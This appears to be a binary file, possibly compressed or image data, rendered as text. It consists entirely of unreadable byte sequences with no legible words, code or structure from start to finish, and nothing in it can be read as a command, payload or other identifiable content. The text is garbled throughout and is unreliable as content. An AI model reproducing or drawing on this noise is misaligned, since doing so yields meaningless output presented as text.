����>�]n�$�j�H��V��~�u(tG��I��0��������tf�@qq	�V? (�\σ^�?�_�Qz[/ %(z���ȃA1u?�@�c7�_vfoq�`���'h{B&	k�>`�V���g`���r,��^q�pw^�5��AX�lQn�m���w WsƊ��Fn��'5�����8�~��������|s����( j(oXX����_�DG�H���>}Ko]H}���I ��k��@�K�y�/	��$�uR�yW A� p�\�p����Oz���ȀwuHȃ�ou�8���d���H3gBe/��6����'�?`�?{����{����gЊ���41f�O'RL(���CC�}��oc�!:�!
����[o1:i�F	J\��Cb�9�1���VΖ�c���;��<��g���"��F?��EC���WhߠuX�����AC� \jԶ)�S�B"����9n�^�W���$��9P Ͽ�(P�O���l�,J�(Q�@G.��F��I+(�䟨j�=L��*�X�V���?��� ��xD5jF,��y�#&N�����ץk�(�`B�U<����(q(\?��8^�p�G��lD�M�ܢRAVXQ�8�h��?�Ps�7�`�BQȓP<)��TI�w��@�$x�TE��VQeE?7tC\����2h�U�2Ь5�WpE#�?��� ����_�$b�QD@dyd@�
@�YgU�g��X�����@b�6�4�\ � ���m8$��q��[r�'�s�%�[������iW�@%&�B�	Q@A!��hDq�`�~�7ĥ�t��:p��*�� 0�[����4��7�T9Y��A��dK5TBH�h�J�,��X���|#-45Z���n��??�C�]S��a��֨ao�[Xbp&��Ac�{ d��Pi��!�(���fS*�f�f�4J$A�bk�#�-��AK��D,g�p|2'�ǀZ������uS�Q��M��A	038��HC�'��%��CM0�C�T�A��SE6kAB$�@�`4[���.͔ �;���AFIe�O����P�zXB�ZU��h�0v��ˬ��:��hж��%d��_��e	v1d>,�e����|A	��G��������j<胹���B�k�dċ�Y�ƍ�~1�"K�\Ȃ&TrB�"?�I��M���R*%�!a�	q����J!�+�mEhP��S#p��ȵ�6[h��,��"�!�4SF��$X,�[|� @ 5P �Q+p��?���L�[��d�8uU�\ܨ��$ҦǑi �0H�/��#t�ɒA@-ј� 6�47�x@ �� �@/ӈbј���9���K��Ա=%�c]�t��E������c�A1�<�A" ��Հii���D@
�~(� 0M'�
V�����}T[���kP�۸ƫ�����AK���6P�m'�ʐ���1�`U��&	
.c�,ߨ[h�#½EksiF3�^0�M�x#��阆�b�0��V5\�4#
�E��WgH'��i�5�A���\@�, 픠�|]X���3��yQOȹӟ�㛒�,y��u�C*H�VM��R���$���F3��:Q  "1���l�#�B�@�UMFgIH3$�I4��r\����h(O�t�`� �� ���DcA�)\��8@�+߰%j�-�%Z߀�\*��)L�]��U�t�6�Y43�xY.3�2�<c/e��9�xP4x�J�L�������_�(���t��q����OԱNCۨ�BT�>0b։���~&z($0��*�BO(���\��j�ګ����*���Җ���]t�V�B Y�e���P_Bz�#����Q�R�[�hpk�X+)S����8RÈa��|"r���V
���`1�)�?>���E&!^�l�N�h�\��?��Ѣ�` �t��h7��, ��H "���"��N�pN�'�q�$[#�+b����¡���bd ���:P�oH�@�r
R��ҳh�y����(�/���F����t�CW*�xT��e���耂�%��QC	x�2P %�Ŗ��0��i�%.�(�T�Kr��ML�H�,�L�����}�a]��Հ�`��hL�%�lΚ�\�^B��N���� �@Эi�Pf�lB>���/��?U��{�9�_�3�AaG���n
�At`	���24���U��	�2<�	P���	���Q����>tKF���$��^j ��i��P(��8�[�%ph����b�L� �����Z����m7��k/*<@��z"Ht�"�9$��0��5��~�ns�bc���P�I��ǭ�i� c�3���(b�?v�23����TAw%�,�uSP��z����_�<tq/`�"it@�`��>I��@@U���<�{H�i<��o�Bz0� πD�_����:��$ ��hK�Ѹ�.R�<$A��`�N����@#p}6�\ ߄ÈZ�K�v�:�G�hFB��)���(F��9��i����b����$�L(��%M�+"v�[הN�6�&��4� ���H�5����Ԛ���y�;^w1���y�1e ��h�4�Ё������ׁ݂�B�ÆT�	�D�DVXC��Mք�.��?�]�E� * ��MmC�}㱅�DC3<B3\�$Q�5lC�͛YdP�D՛	�| �u��0��� ����^$���$B"0�6��%�5Y�bZFe_k�d�ƾ0�D�Vf�[=�M�G����e�4 �̚A]�-]D�d��=�S���olъ	����G̙4����_80��I�#B"$<����D:�J,DRT4��T�t4�A�C6d���$n��i /t�$���\d�SY�L��|���i@8�E�@�N���>��|�:d���H�����E��Ax@"��x@(t_���:���TkX���ڂ5Xъ�H� �H�AQR��T���Ah��?L�4؀�|d�Fz�@��!��S���Df]�� _0�\�H���2,�t@8�#���4���;\�:���I`�!�(�����(���b=�"+f+�H3��Y����p�-�H�����O�E���7D��d|1��
 TC���[
�.�x��Y��S(�=���@��V�a�I	 7I�T��d����ƃ�GI� ���]IB�p�!��_��B��AH?���!E�&q�
�CDx@<�8DX,�40�#��A^N"5��8%Pn�.\�;��j0L�b0��"*�b6�C6eub�����I��^����AY�xœ�`\�I^�D�Cȅ�$DJc9����������Y�#�9a� m�#�y �!�b����59�AP���4�XJ�Ӵ����T����S�A�hJ]���p�YED_�c|���7H�n>�ٱdߙڵ�5l�S���� �:�%)�&5�)�uփA��?h�R�@��<Uxʄ�1����yi@�L��Dwq���D���X�Y����<�yP%�[6�{�P�h�XF3%�H����:!�XX�Xd�P�dx�����	V�C(����H�mb��h5LC��D��@VB��D��?XL����E&Gs�9�fB�@(�4>�*�4d�fB�\�����
nI
ʅtg�9b*B+��vf���ݪ�Cը�[����Wd��-�"R��2��QBt� 8 �Y.� 	���H���L��	1T��P������P��S��a���m��Y�_�Z�=c����x�=TE�gh����L���D�jB&d���d�F�e�>%m?��t�I_��4�M4؀<�3��3p�@����hk0=)Mykpե�i�S���Y'�VkBd'$���BZ8�S�ELA�H�RP���v�ewe@M���6�?t� �����a�����/�$�LL1������We&��>Na�Ɩ���ݘ��cBx�8%���W�PH���>��IV��fX-��ƫ$B~�C�JE���5�������
�9@�I�4f�8`�<�B"4A
�bix��]%eޘ�JWh���=@��fg*b'*�kB@"$��|g� �e'��b\�b���V=I�TUÉEV��eÁ��Z0�E���bùd �h�â�	͡.���aΤ!&c�f8���kH ;M	'��.@�$�]�L����@bu����1/�-�}�i6o�h�.�_�C_�/�e�4�� @C-Ԃ�,�K^9�L��
[�� ���r^D�o��mD�-�AC$1�,�kS�\MkI��n�Ʉ�Pa�Q\@ �ӓ̧UIn��E�e��eq�Eay� ȗ A5���:��pl��l(H1h�.�5�A��z��\@�Q�) c�.x�/��l�؀�PdX�Av�4��D8S���'IpF��Ȁqف�<3,��#�B0�6�B&�Ce�zB��d�A����/ἔ�)3\���"*N���֭�.�ލ)z�. h	=2O6��~Ԑk��D� ��@�A��^*�H�0\�8l0I���6f`,[ƹ�pB�ׁ����'o�V���Ӥ�Kb�p��ܤiK1;��e� �*������Pp�c�FA�H5X�H�Z9W���=oB�W��sd�p9[Bl-\��[tC-�C$a1�5�)ڙmC6:�%�K5�\W.-t�k������� ۈ��#l���8�	�2LHVɈ�GxD�.Y�w�g�Y.z��9`3@+�A�pV	-O�_����ͥ���:	 ;5���Sg���>_dJ 0hFM��q4C��]����l	\��6Ԉ6��Z��7����_t�
v��U�g�	p��	��y��:�"4@(d@7d�>o�0@%Zt&�T{͒:`zj���֞�M��S��-�R���J��? �i�� ��k�ժ��zD	 ;^�w�E�g������?��* A,$PK����[�NsV`i�C1S?Nf��yNf&�$��9�Rm<dJD �	f*XlT�W�\�2��?|B��@���ҙf����j~�W�E�hX�)L�5H�pBx1$�h�
zbRt��l�<�O�*v��]�9"pn���[��O�}'���p9�I?N	�o�!��!��բ��xe�Q!�4[Lː��Y㷬�Lic{�4
g��C�'�-Z���u/�I��f��N�\]5�N`��L	m���s/�+�� f��h�h�j���U��3��'�;�ǈ~_�uË�c�w�����!?��3.+H�U�3�l@x
�^B�T���^��K��BCY���#�"K�dKUM�;�Nݔp�-d캮�:�w����oD�45b���W({����+�N* * �A�E������9��r�D���\D��eP�1�l$F�%ALC5@I@:�;њ�����j����D�A�(�ߒ
.�|���aҕ�R�D]��A��:�f_�@�e ���4`���2��[�+-�k/���5x����=�/HB�zD,%�f ��Tt�4Y�}x�A��!���T�EH������I'��ID�3�I]f#F{Vl�]����$�1�ͱ� �	;�	� �?�&9p���e(x!ԅj��U���@z �/@H�=������m�X�lٷj2P���4��M������>���,�6|�>��c�AR5��#� p������A;��v:H���[\�Fm��G����߶f�S�M=C������)g�'��e��$G����c��k0mZ����J�G@	%�����Ӷ��l��3�`	�lP�&7�?|S��_4�w�(�S�@_�S���wU��� S%8���J=�?x�a� �^�/^��;� ݢ���2 &�$���e*���
��4�'���������m|E�i^z��i`��j�	g�e��	�j�����{ʧ�p�$�i�ʣ��**�4/+�<ʊ n�!�q���x�@�p�y��p@� �-���G � 8x��I��˰��d�$��;�q��z �'3D9c��>� H�y�4����R�VS���D�M�d��>�UT5,!�X;(�[.(����%$ɮ ��n
]���� �<��[���u���xh�*���?�� �jr��%*<�`H��u�Q��JԆD�>ѦF�]�(��aq�I�qmz"�|�*��O@ AqӍ�(���F�2J $�$*&�Ԫ�$E�j,+~x�W�[�� ��a�7%����(`�L��R;>��2C##�O�<� @Uj�F�dR�>"LW�D�T�?ݍ78̣��`U	�[�9�b�yf��j�$���ㅘP� �<>�����}/�P���>+�A��:�^�1�
E)���`�ҝF]��Y�Ŝ���m�	"�������Y`��a��}��✼�b��$��>����(c'����;��*F��!:� G;(��bm�t&��^�@��1n9��Pi�ɦ�1��P�;��.�GEF2�Md(5N�T#��!�_�k��D��&
 'UR@��.�Ď9�U4�1��4�M�V/P1 $l�X�8�y�����=��σ�����V��~.�f` I���6��Y� �]X'"�,�#��	�^�<�)�
�$l�;ۭ&+�j����'j|	>d@���2ȏ��$\	����+4A��F7��π�A��>��><�%l�~ri����J��hHk��
ș2�Q�쌟 ՖЈf1[P�6���ƘbK��!�̩M9�cr�6jpJu{ӯ�ŋ� �X;���� ��@=�1�|�s��r���$�
�8�A�:K�!,@7Q�5TԶ�-/&ڐ��З�kv�[����~��(r�	�>�#�ĎH��D�E`�#����:%�2�a���Є�4�H�Q)��nS�Oߒ�+��	Hx����h��2�����?�2m2��� �fx��	����H-F���v�@ �� �S���*��~�	J�ThͼX�/��.z�7�p�cʘ�B�(N��������$p���<��fs:B���F�R�0��� J��G9��%;�G����]tt��2�;�-lD�?:�0Q��L��y0F��Q�$IbU���&���Jl� ��tV� 10	8����Q�f�4�a�e��JEY3\-�t��K���P��W	�� @���At1�e^�Ulh��:�b�5p�m�;��&A8�p�Z�[F����� x���Ԧ50�?����kG
�O^w�e@�*��]�r�[���v��0��ZԢ]�P6J� -LD�s2A�ѮLW�U�nJ[*=�dezp�?��$����5�kP�����ُH@rAS��Z������jf�4����<�V/C��5�[��6��`�C`��e�� ) 6i�ۢ���Eg:y���;�^����y���8�Y��ekPSk�wZ�eAeo|c�J@�E,�����D���qF~}Dha^#�nG�7��v��r�����u�xIs�%���$����'�;;iD�wQq!���� x���&��8L�'fL��%8��OQ$��
L�E1
��l�!�����hU������B���k���9͡���M��-ź�*BA�����Գ,"ևZF��=0���C=��>ɫk�)9�Ⱥ*���N�T>ʌz�e��Kh�K9�X�{��v�4����ّt���N�uN �kR�7�1�$�$U���T��Br?b�D�	
�����t0F��J��(z0#QX���@#sF����̀u�ŤI��Lk^C�`����@ŰT�O�#}�N3��]�;��!1���7��=�Ͽ<7kS$��6k���l��n�����n�N�GL��x�@HD(��^"�����h��� rw8�`hd�+xt"\��u��G_揜G��$�
�c��c�{��#Ρ��ں��f� ,�ш�~`�!5"hi��I�����0��HMRC�܂Qn�2>��%R c1 L��d�!g�<~���c��*!��<x��8��� �)��`� �\��e=���cZ��q�k�F���2���B�x ��@zD��եBTD���#���͢ܨ������	,�w��FX���YGxH� N��H��@�k$���a��a
���a‐���C�x��Ɓ�&��>F��� �`L�ӂ�j@#��/�H�rN�d�C��//>�M�<�p��鞤Vhf�����3@�`�$Q٨�J���C=�C���>B�Dk �N0D��i>p`%r�C�$u� ���.0��Ţ��[1��/����w�Lu�b�f$'vbi�	���+�,�ء���`�Nk��.r�G�D�di��&��3��W 	� �A�p�3�QSD�Q�js��@� ̊Ṙ �b����n� ��� �D'W�V�͚��L��!��B�j�@t������pk���jO����̋@,D�)��!p�Gv�GLR	B	��a·�#/w\��fr��e���'?b�pu� l t�˺��΢gd.����Av�\���n4G�q��������&����!#�G���p�1�F5j�M��R�E5��j��b��O��W2 0����#VhMt���pR2Ca  G�D��;�a �Z@����� ��j �Ѓ+gst(�FC�$c�'�-`� $�(t�rR���7_�v�tI�t�vK�&'r�(�L'��&��	)麠�:�����������" �G�v鬘�h�������|��|:���R4�O��P��j �1�@9>�Z����/��M��5���F�.:5/��R,%��,0@� �a37�; S?�*X���
ܩ�^���W
@t&D1D|�G*bܦ���D*��H�~�ˊ����+j&/?97
�p�F�A t�� $��#t�I�cf�)Af���V�������#~����@���S�4�<�ˢ�M�� �M�>�j$�4���-��
vR(E9�p/Y�N��(UA�X>XseB=�S*�MP,}8�B���&���@3�� � �D}�An@X��D��ga|�s��W+�:�@��'zY"9^�����A�8�`�/I{ˍ�ַ�,w�ψH�!�(&�$C�\?G$��]�vp�s:�]*;y�
v�;_� ����� � E���4�O4P����!O�!50%R�|�1��?���"�i:�c��R.� �V�N���$!g&��`<^C~AT�RT%3�BAq@4	V�M����g?B�N�<~���Vi%0�'�D:����6��j}�'�.�ʋrs_��v20l=�<D���4y��g�H�aJj�l�t#s� $��K�o���q�A |�������Ɗ�>z .撦.��N]�N��`(-.��R��D��-?OR�2��[�uQ��"�QUMM� JwX�0�� J,m�N,�1gTq�l�\�cyG�<B�ኩ�<b� F��t� ڊ���'�X;�6��*�ՄH�#�(NG�r�}�v��M�p�Z�I�t�w^gH�%(�x�s�'����@��<ص��3z�In�^#�*�E����� N��hL���&a� `Y��(��>ㄙ�g����?ɰ�ʰcK�~~�3��.~.�F�Mp�M�$W^�a�_�e��n`�x��T�E�nvz��a]�J2��̦ �(ZX`�����H*t��(D��V\$�b�DV�~��\r��S��r'�`��(d�%FA�ܪ�� ��c�zPj��;�������#�M�̦n���#,�PT՚a�䕱�Y$�I�O�N���Yt���'�����I��형C��.�����A�ڤ�;�-;t�1{�W6�x��fG#�c[��#
Q�@gz�z�h�H^� �uH�MY��'�5T�$�#�V_��D��'�%'Vr�L�vK˘���l��}���3����E��v�G��G���n �u)�S��䒗�>�^��
\�� -q��p��^��=]�PB��R.P�A�:�����Ff��4z��k�>o��f4�:��0�;v�/��/����Ŏe�E�ؼ�&"SƏ��8@�c%g�� r�gp�E#���@ Ƹ��t���txB6��WA1\��G�%}I�D����]�O�(��Z�_;w�-��ut���%� E*U$ ����C,���i���գ�a0fp��#��8�x`�K�B#�ԁ$��L��j��~�J�L��c�r��>��������� tAЊ1�Z�VM��.�Oid����(Bch;��Ư=B���C<`W�� ���J
1g��w X�d
 n��'f'��\��R+�,�{J��؍+ܡ�3���Q��<dkl}�  F&�HHE�y����p�(�c��I$�I^;J �z���t `\t "@(�ہ#p�d���[�傘� ޲�<�c�8nE�D:��~��)W���u�#�.�.��M�Q���rn�q7N���|��P,	 qX�yI�=艽ta�z	���DGl��BX,	n�;2'y<|(27��J!��W�@SQK	��D��$��@b�m���X$~�k_�wwr�`r�F&�w�VJGEdFYg��È� ��l�(��t�<����A�!.!�@.!�@�����B�a��> %�E�|%�۽ҖA�{MY��g�e��~�]�m��}��w�3��0
�#�*���\�� GU}VfG����C=@������C<�
�֥�{�#P�\x�&��r�&Tg�jC�w�{_\�Z7t�W�N_��:,�'�~(�J�j�&[~�Mh~JkD���9�%��b���ORG��H}��"���Q{Ip� �ݿ�'��p)Dy)�)Q��?y!�-����g��e���^6i̘AB��hϠA[��߷h4��E�Y��NjJ���f�u�4@�W�?�4*T�R��JՐ�j�-TQn�r쵱Ԯ��ֳ��m�$�! 7�?]�2L��	1b����O@"}�%( v!I�p�C��2d��)��@�v�w���N�d�ٷi�*�1��j�ecX�@���)�V�Z���-��9�ڴ��i�����vN[G=��3�Ϣk_~]8��b�v��6ֱ�MC �Y�LsR����ӳ��j��Z5���O=����?�tNA�)Da��0�<Q4�<i��@ٌ(I�h@�?S �4߼HS4 �O4*Q�@5�$4B-��REUՏQ55PWTe��c]C�W`���5f�5�$�H�\��O^b���_y�� M&�����EF9��rA��[h���A���@ ,zY��}�`fe(�Dq������{���~��f�?�UW�$�E'�@��x��7�s�ES�{˄S@
)S��l'A�h��4�X�i�B=X` $�9�(s�AM�!��-��F��"A#1CV)ꢄjьbӌ P�/���o�Xc��!��P�p�$T_E�E4P-�V(U��V[��UX_|�:e��֖��!Igp���e��2��4Q�?�#I\0@S䡛dt"S ��PZ�����ZL�4m�������fpeF�<M�о�V�l���M��7�4�ԥ6�t����2�|"S���w4���D�)�M.�;G�G�w�#PM�XS�(I�`E�j��F:A�TѸ���P��̔(∯�C�l�1�|s��R4�D��Y�@�4�IR�0�/\�@4	��_E�XSI[��e�$����gz�O"ļ��$��L!'��x��7�x#�߉"���2�j,`��mx'���8ǉ�m���h04���@������QBfr�)�)a9��O�*��'���
uC�@@�2��*�L��)(���S�g�-˰` �$\&	��?X�\�Z����JG�oi�7`,�B"��JD�	�4��%�!9 M�6/��3��PtB��Ĉ&�c��B��%�)N��t���H�cWz�?��%Ip�3��� Z���1��@p8ai����)�6`��.�<�eS�#����5�a��4ؙGu���}���u�8�yQ���TMGU��[��&̼Ū51�̞B4Q �q�`Mp
�V�g�{�~@��l#X0�8��8�2�8�2��t
5ㆈ�.�D.A@4$:�#phFnr�%���h<�M�j����'Q���vr�dE�)��S����Tcۣ�:��=�Hb�]⌗�ЋO�M�eo~��l r٤$��d�#v��m���d 	�M�`{ � ls�wt��djh�Z�\2��r�7���4�`�sjI�v��e�<��?�i��5o9�\t�N`)� �"��rU�Հ�Y�Q��Pq�&X��W�A�!�)� ��b��!�0c�$"����d 	p_Φ���*w
S @I�����D'�.P�r��D���$5��]��@rJ`�.x�����K�9*�����M1�B�N����h&��7��_���u����v���#��hx.Ķ͝�ڞ�W���cHJ V�`�_�`��pJY��k��C���/r�p^�mY�D�5S�9�T�� �p�#��@ ��2
���%�� �?�pevt[�BB��-�zы��V�a������$��$bM��`3�`�%Z)5]k���)J�@|��e�:y颛����$,2����-��dz|/�ҋ��OM���?���(`1|ݪ�z3`��u���GDq�L�>��:�5����M��F��5	
h��=�[v�@H	��6��f	�Ft����joc��=U� e0Y�'��#��#Ȟ��=P�����ܣ	�k�a�1��t*���-y�#5��H���!��SH1B13x@u�3^�k��+_��Wf��g�}��l�9�St]%@Z-�~DO�kiK�D'���z	 ��#w/8CE^�Kp��þ�����j/����3cNa&7�%��U�k`��X@�AC���ݱqpL��t��z��?��l��U��p�U\�Ҽ�2���N��e@����r�����1���'�4���l��b�T#�6p�d1xD]f�"�����>�aT���,�4�#�m��a<��\z�r ���h8���?��dI�K��M���[r ;�����1(5#|_F�7�0�/� ��l_��MHX5c<C4�_�c4]�5�Vk��#��k�	L w l��L�M�� �QaF�J0|�l�w 8c?��4ͦ��4'DW�qVѠ�D�6Y�2��JP6?W�4)t ��� Y��(�y��X�14y{#�#  �qP��Ac4F�@FahF�"iV*���UQ%\��u�E\�w�3zy��Q&�G�cT��/��/�rj�/���bI4���� %Qr;8�iH'\8�Tl2�V6uk�|93V0R�� �]�y��xRE Ӱ ��v@�����*���r�J$X?s8$wj?�oHr�|��l��A$�BeS�+��B:�*�5�Ջ ru(v3��?@�6O�ye  YalPJ0	3�({�����]�[]D

�L��f����Ep_�wu!�L��j*a�����A�Ӈ%�QZ�%��%9�� ^��h��hߕ�X2p�@j"Xu�3W�Q�y���u|z`sB��W�F �0�Loה��D���el��J���X����7��W�����P����9�C�'K��Y�+��;7��XNJ ׆3�ce`��6�1��������'\
 ���X���^ft�`(�`�!�0A碆�R|�Q�Pg:@? ��6�z�b�\f2\�ܷ/�"�\�})��IP�i��/H�;�s�`IpWFJ9i���}p�}��Uqk���-vN
�Nc (�q��֔��to�ւ"�@" �3,@��9�Pp�xoU�����m��%�nYl�6�� ��n� EPTrA4��+�!Z�X11Jlˠ��v?�AF��-�ٙ��{���f�f�h�5rag6C�C@ ƕ]}�rrҷI����i8$����Iii�u;P�i�i�3��3���S75��Q�\䇟�`� <9�ne��x Jyq�ؔlJA,ڨ,R���� ?�W8�=�����zU��OM��� ȴ���'X��m��p��Y��H������D 2{���(���C�24�Ō<��)�-`��Ѣ)!AD��
��cQ�e�I`g��>�� � ���)dՓy }~�����Y$��?q��@u;A5���?p�7I��5V05c�����0��@�DskdW� 4	Hl�*:�6ʢ6p�\y 7�"��:=p��7� ��z,�>5@p<�'`@��(�!����DpIy�@��J? �rb9ڰ��Q 
Υy���A#��d�������5F��PZ��\H:/�-���wƷJ06`�w;���C�Fc��v�S�&ck����h�@^?!�W�~C�~�K>
�0g7�Z9IJ"Er�5[#B��`���t����v+��0	Ȕ�M���N�I �����,�Ҩ8p��E.�7  ��M������;�R)�"�����79We ��I�����6Zp�zl����=�c�,��{�{a�{��-�:����	��SY�Q�y��p#d�y���E���ۓ�I��Q20'�m��֮��s4��ft�4}ȉ���9	3��������'9�}�@�9lB�3<��8(Ґy������6����Bv
`�Q"˨Q�E��`-1:Z:.�E�e_ 𖺨��ʴm+n��p�iEW�&R�`�b0 5��P����7����LSv��R{�^4��<��[�!��/�sېSpu F 2��w�Eצ \DF�l6sr��'PZEG�sh�h�s��iD�i{H>���s?R��MpJ3���C���
�0�<6'� �d��P�+��Bܡ���� j�Th�@�"k���ÛŢè�U 3��&��W��C�����fC����9�0� �@�`��wWh��R�Ë�| 8�A(�M�Y�{����!�����!! �m</QQB�r��	l2`�6��v�@j@J��l���6#�)�JL�������u�#�~��t�AwA\]�&`Ys��c�}�W!�Q��
� `e4�#�
�V۱@P�� l��B�QC/�w����T��.�΋ڲZ��û �� �UPEa���������7��2����9s�&�8}�OP)e�w6 *��(����50P�y���b{���`8[c6fg�!�Y0�6."��K_�y6p�ܢ,�#���tgR��dTA�C�s[r˙�%H�S�t��^��\���
��>�G�uj�6x�D<"T 6�5)�͹�`�1(��k���D�������#]�l0V8� �r=0� /˨��2-� 7`�#p��)r�6��+vI,i%��@�[}V��c�J?F�+'� ����W�6O{����k���� m�.:fkT����p��d՚  ���\���>��(�
�ja�Vu�P�s�s��t����EH0|�\��S7���� �q~���u�,�a���fG�v఑+L�7��)�jN�y�2>�<P#����b���P"~-���"^+��.��Zg�V���+�Pݜ[m���zj��b�bPv%�)�aB�b�6����U�_�PTΙ �tf�*!�G0
�I�;T�R� ��ܣ��g��A�)�(H���A*�I��}��G�&2�%��^����
q&򵉑��oXV�F�z`H6���ep +42�7����#W9Q�`E8 �X�U@�� �{�"��+:>-'{Ƌ��jqb�LV�Z%�+���MD�4��&�36��H�lvF �>)D �X���VD������"}�����2��/�,"j]:W �͍���=��w�lz6�K�|�@�]��1�X��M2���K��E/� �`������L=��av��9М`�1,J�C��UR%��K��a�Ų�W��Q����� � 	2�/k-� %�)�Q8�u9��ٜ.\�떝X-�7�1Pp�i�P�p�_og��w%`�AB�Ie�a�3 >� q��?�i�G�g�R|��Կ	t :�1�C��Ш߾E�F���m��5{)�@�6@���?�:$��?6�T����H|fH�A���������Ԯ]�f��#I����G&�px!A�C"Mj���C¿N�������*�W����PRmڲeߦ}�6M[�j���)@ �yJ$ A&�	`���7���g��:t̝�D�Ǔ'Iסòp�*?��l�2h�)��m�4җ=��d�o�4����woH�Z���]������l���N����\#�'���0�."l�$��y� d0)�o�Z	�m`� 8�c����	'�z��c�G���!F���@B�x�q�f�iɫ����+u�y�%%�"K��8� 8��⟸�Q�'+���>��"ˁ#���L1Q[��*�M�4�&Δ@S��(!�.PM�iBX���� $���t.�@`N�<骫�P�ϧg����������o��&�c����~�o�H���k����&�ᡮ��-4��A�& Ţ7L�0��By�	iC-�ĔxI�f�!@���҉�8|��<l�(���G�ˑ$��%���暭$��*z��<V� ����-T���i���������'ol ��29 *�̣NΪ��OŎ��g�R�A���5����p�t�  �Z�����9��'UhZ�g�I����q�'����6i�2����]كH�~���~ v�A�(�g����
g4=����m5Ȣn#�ܣuB����~�$���G�{7�w1��7'oL(��q���QbP>�P�⊩Qg��[��H{�H��ٲ�)t�˃� ��D<�/��"�4��l���SV�$ �19�d��$�@V)�
UMtu5����np(��fk�Y�6�1Y��ml�[���6ʬJnm3�t�6Z����8���& FX��c�z$�D�<@�j�S���
T�$`�&��7��?��a���A�HEr��+t���8"��`���:�f�&�؆$d"���B:��(Z� ��(TR����(a�pI�����%0!�?����,��^�z�
Tpi0 S~��2eIM>q�7B�v܏3�P��׳�@E~IT,0���Ғִ�X���j��M��K�@D��K�g8'm�����-�˜�v#��U�.�Y�U�$�{#@z�Hd%hP8`!l҉D�s��D�D}�qB"̺F��$'�I`r���(	w��H�8���w6��~���$�b~Ԉ���4/b��D²{��ciL�4���b SH"�r�8���R�'�Q3Qz#����ód="�$�,�!�Z����?1T�U8��Va�fR�Ev�Q�o��2zr�3�#�T3�ީLw&3@��H����܂�wa9����4�57 �O�cUiA$>G�A�r8qsZ�D�5.)B�A�"�8b��dH(�Ch%��XC�sJFu2H��E.z�P�һ��O*S iH1�\�y��
X�7"y�Qj]`H���Q2߃H��A��	�H�B33��#e����d��g�4��xS(� <`��������A����G(3� d����ipF�Ϲ+ޖ��V�����Z�)�j�hN��y��%��#|x91����<��?�6�4�YM��!��pc0۲F��-'��IYk�%O(1�6�/5��]O�X;��P	~�Q� R��dn���$���H�$��8$���-��.PA.�#|�/y�r\e��J r�?"ͦƽ)0˪��B( n���!=�U �@W#`/!)_�fX�{@�=��;u=�����J:���v )b��u z��,`��5�}!�;������ �p�X Y�o�$�����bB����j�[�ڈF:�����ʯ5	R����^k�Bh7�Q�n�o�I�!"�e�S@$����!�Js�D1�P�DJ�޽�$�m�L&;Y8�����>Q��$cD����Cr=Ԛ�W'� �ɱ�b-���ߎ/m�K��6�)k`�an�Jm���P�h#���0JJ�������(�(` ?�Gߞ����@ �Ab}r��;����@bd$fv0F�к鰹#����Ⱥ�l�ʠ�l��@��P|IP�蓂�d�?��OLs� %|�Ŏ�$�~��[���Jd�?�,&�)\PqS�L�|:"/%�W&�h� ����v���y�z���K�D��L�mm�pU�/�!"�G*7�Ig@��tЮϨ�4�P�[2�QQ�Q��:�	%��+�"����Ȼ&�6jK����	��(0�hu���2�d�p���[7�`�#�7�@�u4˳�W�7�=�����=ى��<�3����C�-pW$I��#��b)3B�2z�!���J�Dh���P��q9�)�ƀ������8ԋ<2�W������6P��ۥ*8���  �ȃ7I@
��U����1� �������4y$
L\;�ɬ�"��rz1���B,���*�����2j������`A���]y��t�"�	�3�c�-`ƕ�)ȭߒ�8�-�s���� �ջ��ʼ�HH�k�r�������<�.*I�+�.����[
�C3䤘�������z�!����p�� u�� [�2�@��Z�H� ހ��q�ǰQ��ɰ�u��Z�%`;�蓤I������>A�/��,�Q1��������Ip�XTR7��'$�\�	Q2a'����al�3�e����
ٚ	��-v�Aܹ��F�0
Ⰱ���p��ZBf�8�8Gz9�øI(����
>J� ���1L
-�G$8C~\+P� ā����!!��JR�W��C�j0��x�Δ�G�	�O����8��%�T�<�?ٴJ��@�ʁ8����r�;)� �Z�Cj�%l����,��J'��&����
9b�i�v	���]���(#+Q�0�(���1����%x�o�%�]K�f�@�!9>��ޫ��$�P /0T��/JR�}��5h�������!H��65�* 0� Mހ�C�ݨ���!�X����u�g�Q�Y�����;��<����̕��I���.���Xd�;�P��@�c�)ʈu��2��'Z-�ϫ�7| �8�2�X��P��5��r�1C8��P˵�n���ܵ��
P�F��r\�(�
������-tГ�P�Ғ�����8:��S����PRU�*����K)�Ӎ�*� �8 KP���g�����U	� �� &AdQ�"�����(N
���H'i]Һ˻��g�1g��g���iaJq2}"͙��hW���		��!��h�&DM����=�|���O�QK���P�� q�@ ���F-G�+P{9�9�?;9�х0$�J��
>�#R�Z���������Yښ����UD�k:��ٖ�M��Ё��� �X�j0	g�ѺZ�X P ��$��$���X���B�t
0;E�P1#U	|�$J���8� ��p�o��7,� �㢽��u� ���{����7 )�jOռ���F�@˞Xܢ����%|��Հ�uF��$Pr�X�{a������iP� �q*R�
�DY�LY��Lܜ� ����%�ؚ1��: ��1U㚚��X�ѠE�p��@�lMZ��I�hj�H� �/z�k�K"�����ֱ�%[m���;�iq��#"��H2���ΑJn�b$O�k�{�בxh��b�f���<� ��H˟��3è!���]�\ql؇z��Ε�?Z��"�x��X8 I�A��EY�H�B�ᩂ��H�X�11���]G�6�D� ����ې�`^At�t��$���:�I��g�p ����H�#�R�_��1˂�9pk�ׁ�p�V✚i�'&bl�c�`<�}��,���_6�ۿ���)
���QO����K�=� .��\�8��mX���`�`�H�d�Ќ�.��3����m���^��׭�Vr�[N������˼B	f�4"!�"����Э��CD��h0��/��^[�b��Pa�O�[��8��A_��I1����1>��Eh%U&�_�4]���D��$F
��U���v���SٵI	%Xլ	� T�
	��L����``h`�eH�S��-�r|.=3�?(�y�҅��嘦#�۸�Y�ݕ�]��:�F1�d6+��a�I�ߨ��X�uҏ(nM

a��+f�p��x���o
�B��ֆt���� ���;���qE�&b"z�Ev &�^���T����u�{��s-8B�$F���xd]X;�����F��`����� f���`Q��$�`U��Dj����X4]��� [���`���!^�XY ��EX��j��Dt�C����Cq^�^�ԩ���a��a����$"9��i���������;���������[��0��.3}�r��du��	�8�!((� ���7I�$�x�B���F3%�����lf��� i���-��fFr�U�N��~�@41<��V�T���bYڽ ��%�����Ca�+XC�"��P�KY�fō;:b�<����;�n(iX�O���1���,N��C�E��<k�f_�`
